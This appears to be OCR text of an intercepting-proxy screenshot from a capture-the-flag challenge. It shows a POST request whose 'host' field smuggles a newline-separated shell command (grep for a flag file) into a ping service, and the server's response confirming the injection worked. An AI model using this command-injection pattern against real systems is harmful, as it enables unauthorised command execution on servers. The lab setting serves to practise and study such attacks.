 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30426
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.ctf.games:30426
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge.ctf.games:30426/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJpZCI6IjI0M2VhZTM2LTYyMWEtNDdhNi1iMzA2LTg0MWJiZmZiY2FjNCJ9.YUcI6g.g2naiQJ
8mUNn7OBqNNIhoTOhBZU
14 Connection: close
15
16 host=127.0.0.1%0agrep%20"flag"%20flag.txt
Response
Pretty Raw Hex Render \n
Availability
Availability is the assertion that a computer
system is available or accessible by an
authorized user whenever it is needed.
With this service, you can ping any host to
see if it is available!
Success! Looks like pinging the host
'127.0.0.1 grep "flag" flag.txt'
worked!
127.0.0.1
Assess Availability